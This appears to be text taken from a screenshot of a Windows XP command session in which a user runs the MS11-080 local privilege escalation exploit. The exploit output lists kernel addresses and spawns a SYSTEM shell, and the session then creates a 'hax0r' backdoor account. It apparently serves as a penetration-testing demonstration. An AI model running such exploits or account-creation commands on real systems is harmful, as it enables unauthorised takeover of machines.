 Command Prompt - ms11-080.exe -O XP
C:\Documents and Settings\n00b\Desktop>net user hax0r hax0r /add
System error 5 has occurred.
Access is denied.
C:\Documents and Settings\n00b\Desktop>ms11-080.exe -O XP
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x804d7000L
[+] HalDispatchTable address: 0x80545838L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x806d0000L
[+] HaliQuerySystemInformation address: 0x806e6bbaL
[+] HalpSetSystemInformation address: 0x806e9436L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>net user hax0r hax0r /add
The command completed successfully.
C:\WINDOWS\system32>